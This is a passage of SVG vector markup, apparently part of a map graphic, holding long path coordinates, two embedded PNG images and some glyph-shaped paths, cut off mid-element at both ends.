				c0,0-1-3-1-3.5S-14,55.3-14,55c0-0.3,0.5-1.2,0.5-1.2l2.2,1.2l0.2-2.5l-0.6-2.1l-1.2-6.1c0,0-1.8-2.9-1.9-3.4s-1.9-2.9-1.9-2.9
				l-3.2-0.5c0,0-1.4-0.9-1.8-0.9c-0.4,0-0.9-0.1-1.2,0.1c-0.3,0.2-1.5,1.1-1.5,1.1s-0.6,1.4-1.1,1.4s-1.9-1.8-1.8-2.1
				c0.1-0.3,0.2-1.5,0.8-1.5c0.6,0,0.2-1.4,1.9-1c1.7,0.4,2-0.9,2-0.9l-2-1.9l-1.5-1.2c0,0,0.1-1.6,0.1-2.1s-1.2-2.6-1.2-2.6h-2
				l-0.2-1.8l-1.2-2l-1.9-2l-0.8-2l-1.9-2.4l-2.6-1c0,0-1.2,0.1-1.6,0.1c-0.4,0-2.1,0.6-2.5,0.6c-0.4,0-2.6-0.2-2.6-0.2s-2.2-3-2.6-3.1
				c-0.4-0.1-1.5-3-1.5-3l0.1-2.6c0,0,0.9-3.1,1.6-4.2c0.7-1.1,1.8-4,1.8-4s2.1-2.9,2.2-3.8c0.1-0.9,0.2-2.4,0.4-3c0.2-0.6,0-2.2,0-2.6
				c0-0.4-0.2-3-0.2-3l-3-1.5l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2c-0.4-0.1-1.8-0.8-1.8-0.8
				l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1c0,0-1.8-2.4-2.1-2.5c-0.3-0.1-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-0.4,0-0.9,0
				l0.5-2.9c0.8-0.4,0.6-0.1,1.2-0.1s1.3-0.2,1.6-0.4s0,0,0.1-0.2c0.1-0.3,0.8,0,1.1-0.1c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2
				s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3c0.2,0.3,0.2-0.6,0.1-0.8c0-0.2-0.1-0.7-0.2-1.1c0-0.4-0.2-0.4-0.4-0.8
				c-0.2-0.4-0.1-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.1-2-0.4c-0.9-0.3,0,0-0.1-0.2c-0.1-0.2-0.3-0.2-0.7-0.5
				c-0.4-0.3-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4c0,0.2-0.3,0.3-0.6,0.4c-0.3,0-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0
				c-0.6,0-0.4,0.2-0.7,0.2c-0.3,0-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0l-2,1.4l1.5,1.1c-0.4,0-1.6-0.8-1.6-0.8l-1.5,1.6l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2c-0.9-0.2-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9l-0.8-2.5l-1-1.8l-1.9-1.7l-2.5-1l-0.2,3.2l-0.8,1.8
				v4.2l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-1,0-2.1,0-2.2,0
				c0,0-0.1,0.2-0.8,1.2c-1,1.4-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5s-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5l-1,1.5
				l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8l3,2.2
				l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2c0.8-0.7,2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2c0,0.4,0,1.6,0,1.6l-0.6,1.2l-1.1,1.8
				l-1.6,1.2c0,0,0.1,0.4-0.1,0.9c-0.2,0.5-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2v1.4l0.4,1.8l-0.4,0.6l-0.2,1.1l-0.6,0.1
				c0,0-0.2,0.2-0.6,0.8c-0.4,0.6-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2c-0.2,0.4-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9
				c0,0.4-0.2,0.4,0,1c0.2,0.6-0.4-0.2,0.2,1.1c0.6,1.3,0.5,1.5,0.9,2.5c0.4,1,0.4,1,0.4,1s0.5,0.5,1,0.9c0.5,0.4,1.6,0.4,1.6,0.4
				l1.6,0.1c0,0,0.5-0.2,0.9,0c0.4,0.2,0.1,0.6,1.1,1c1,0.4,1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8
				c0.5-0.2,1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4c0.1,0.4-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8c0,0,0.6-0.2,1.1,0.4
				c0.5,0.6,1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0c0.8-0.1,0,0.4,0.9-0.1s0.1-0.2,0.9-0.5c0.8-0.3,0.9-0.5,1.5-0.5
				c0.6,0,1.8,0.4,1.8,0.4l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1c-0.3,0.1-1,1-1.4,1c-0.4,0-1.1,0.1-1.8,0.5
				c-0.7,0.4-1.2,0.4-1.5,1c-0.3,0.6-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6c-0.3,0.7-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4
				c-1.5,0.4-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2c0,0.6,0.1,1.2,0,1.8c-0.1,0.6-1.2,1.4-1.2,1.4
				s-0.5-0.5-0.5,0.5s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1c1,0.6,2.1,0.8,2.2,1.1
				c0.1,0.3,0.2,0.8,0.2,1.6c0,0.8-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1c0.6,0,1.6,0.2,1.6,0.2
				s0.2,1.6,0,2.1s-0.2,1.5-0.6,1.9c-0.4,0.4-0.8,0.8-1,1.1c-0.2,0.3-0.1-0.2-0.2,1c-0.1,1.2-0.4,0.1-0.4,2c0,1.9,0,1.9,0,1.9
				s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2c0.1,0.4,0.4,2.1,0.4,2.5s0.1,0.9,0,1.2
				s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8c0,0,1.5,1.5,1.4,2c-0.1,0.5-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2
				s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2c1.9,2,1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2
				c-0.2,0.3-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5c0,0,0.4-0.5,0.5,0.4c0.1,0.9,0.2,1.6,0,2s-0.5,1.1-0.5,1.1
				s-0.4,0.1-0.5,0.5c-0.1,0.4-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5c0.4,0.3,1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1
				c-0.2,0.5-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6
				s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8c0.2,0.4,0.2,0.4,0.2,0.4l0.1,3.4c0,0-1.5,0.1-1.8,0.5
				c-0.3,0.4-1.2,1.4-1.6,1.5c-0.4,0.1-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9c0.1,0.5,0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				c0.6,0.3,2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2
				s1.5,0.8,1.9,1.9c0.4,1.1,0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l0.9,0.3l-1.7,1.5l-0.5,0.7l-0.3,0.6l-4.3-2l-0.9-2.4
				v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.6c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1
				s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2c0,0,1.5,2.8,1.9,2.8s0.9-0.1,1.6-0.1
				c0.7,0,1.8-1.9,1.8-1.9l-0.4-2.2l-0.4-1.3l0.1,0.1c0,0,0.9-0.2,0.9-0.8c0-0.7-0.4-1.2,0.2-1.9c0.6-0.7,1.2-1.5,1.4-1.9
				c0.2-0.4-0.3,0.1,0.2-0.4s0.5-0.5,0.5-0.5l-0.9,0.2c0.6-0.5,1.4-0.8,1.4-1.1c0-0.3,0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4v1.2
				c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9c0.1,0.7,0,1.8,0.8,2.1
				c0.8,0.3,4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6c0.6-0.5,0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8c0.4-0.4,2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1c0.4-0.2,1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5
				c0,0,0.5-0.2,0.9,0c0.4,0.2,0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2
				c-0.4,0.4-0.5,1.2-0.8,1.6c-0.3,0.4-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2c0.4,0.4,0.8,1.2,1.1,1.2c0.3,0,2.6-1.4,3.1-1.4
				s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6c0.6-1.4,0.4-0.9,0.8-2c0.4-1.1,0.6-2,0.6-2.8s0-2.9-0.1-3.4c-0.1-0.5-1.1-1.9-1.2-2.4
				s-0.5-2.4-0.1-2.6c0.4-0.2,0.8-0.8,1.2-1c0.4-0.2-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9c0.6,0,2.5,0,2.5,0l0.8-2l-0.5-4.1
				l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s0.2-2,0.2-2s1.9-1.8,2.2-2.4s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9
				s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2
				l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8c-0.1-0.4-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8
				l0.2-2.1v-1.3l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1s0.1,0.4,0,1.6c-0.1,1.2-0.2,1.9-0.4,2.4
				c-0.2,0.5-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2c0.3,0.2,1.1,1.2,1.2,1.6c0.1,0.4,0.6-0.1,0.6,1.4
				s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5c0.2,0.6,0,0.6,0.1,1.1c0.1,0.5-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				c-0.6,0.6-0.6-0.8-0.6,0.6S-24,232-24,232l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2c0.1-0.9,0.4-2.1,0.5-2.8
				c0.1-0.7,0.2-3.1,0.2-3.1s0.8-2.5,0.8-3s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2c-0.3-0.4-2-2-2-2l-1-0.9l0.1-5.6
				c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9c0,0-0.2-0.9,0-1.2c0.2-0.3,0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9
				c0.6,0,1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2
				s-1-0.2-1.1,0.5c-0.1,0.7,0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6
				l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3l-0.4,0.8c0,0-0.5,1.1-0.9,1.5c-0.4,0.4-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9
				l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5s0,2.2,0,2.2s-0.4,0.6,0,1.2c0.4,0.6,0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6
				c0.1,1.1,0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6c-0.3,1.1-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6
				s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8c0.1,1,0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9s1.4,2,2,2.5c0.6,0.5,1.6,1.1,2,1.1c0.4,0,1.6-0.1,1.6-0.1
				s0.8,0,0.8-0.4s0.6-1,0.8-1.4c0.2-0.4,0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4c0,0-0.2-0.4-0.1-0.8c0.1-0.4,0.1-1.2,0.9-1.2
				s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6c-0.2-0.4-3-2.2-3-2.2l-3.4-2.1L-11,253l-0.9-2.2
				c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8c0.3-0.3,1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1c0.8,0.4,0.9,0.1,1.5,0.8
				c0.6,0.7,0.5,0.1,0.6,0.6c0.1,0.5,0.1,2,0.1,2l-0.7,0.6c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2c0.3,0.1,0.9,0.5,1.4,0.9
				s-0.2,0.6,1,1s1.6,0.5,2.5,0.5c0.9,0,0.5,0.1,0.9,0c0.4-0.1-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1
				c0,0,1,1.2,1.5,1.5s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0c0.7-0.4,2-0.2,2.1-0.8c0.1-0.6,0.8-1.4,0.9-1.9c0.1-0.5,0.2-1.6,0.6-1.9
				s1-0.8,2.2-1.1s2.8-0.8,3.1-1c0.3-0.2,0.9-1,0.9-1l0.4-3.4l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8
				s-3.4-1-3.4-1l-1.8-0.5l-1.1-0.2l-0.1-1.5c0,0-0.4-0.5,0-0.9c0.4-0.4,1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5
				s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6l0.2-1.8c0,0,0.1-1.1-0.5-1.5c-0.6-0.4-1.6-1.5-1.6-1.5
				s-0.2-1.1-0.1-1.5c0.1-0.4,0.6-0.9,1-1c0.4-0.1,1-0.2,1-0.2l4.2-2.9c0,0,0.2-2.4,0.2-2.9s-0.1-2.4-0.1-2.4s-1.9-0.8-2.2-0.8
				s-2.8,0-2.8,0s-0.5-3.2-0.2-3.6s2.5-0.4,2.5-0.4s1.6,0,2,0c0.4,0,0.5,0,1,0s1.4,0.4,1.4-0.2S25.8,164.2,25.8,164.2z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -89.9167 35.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-52.9,51.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-53.4,51.1-53.1,51.1-52.9,51.1z M-47.7,61.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-50.2,67-47.7,64.4-47.7,61.3z"></path>
						<path class="st19" d="M-43.7,58c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-43,63.5-42.7,60.8-43.7,58z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="72" height="35" xlink:href="[data-uri]
					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" transform="matrix(0.9259 0 0 0.9259 -78.6667 95.6296)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-62.7,99.4v16h-2.5c-2.7-2.3-6.4-4.1-11.1-5.5l-1-3.4c2,0,3.5-0.4,4.8-1c1.7-0.8,2.5-1.9,2.5-3.4
							c0-0.6-0.1-1.3-0.4-1.9c-0.2,0.6-0.5,1.2-0.9,1.7c-0.6,0.8-1.3,1.4-2.1,1.4c-2.1,0-3.7-1.7-3.7-3.8v-2.3h2.8c0,0.3,0,0.5,0,0.7
							c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.4-0.1,0.8-0.1,1c0,0.7,0.7,1.2,1.6,1.2c0.8-0.7,1.2-1.8,1.2-3.5h3c0.4,0.4,0.7,1.3,1,2.7
							c0.3,1.2,0.4,2.2,0.4,2.8c0,1.6-0.7,3-2.1,4.1c-1,0.8-2.2,1.3-3.6,1.5c3.3,1.4,5.9,2.8,7.9,4.3V97.2h5v2.2H-62.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-63,123c-0.3-1.3-0.5-2-0.9-2.5c-0.2-0.3-0.8-0.9-1.5-1.6c-1.3,1.6-2.7,2.5-4,2.5c-2.5,0-3.8-1.6-3.8-4.1
							c0-0.8,0.4-1.5,1.1-2c0.6-0.4,1.4-0.7,2.2-0.7c1.1,0,2.3,0.4,3.4,1.1l0.6-1h2.6c-0.5,0.9-0.9,1.8-1.1,2.2
							c2.1,1.6,3.3,3.3,3.3,5.2L-63,123z M-70.8,118c0,0.7,0.7,1.3,1.5,1.3c0.8,0,1.7-0.7,1.9-1.5c-0.9-0.7-1.6-1-2.1-1
							C-70.2,116.8-70.8,117.4-70.8,118z"></path>
						</g>
						<g>
							<path class="st17" d="M-43.1,99.4v16.2h-2.5c0-0.6,0-1.2,0-1.9c0.1-0.7,0.1-1.3,0.1-1.7c0-3.9-1-5.5-2.7-5.5
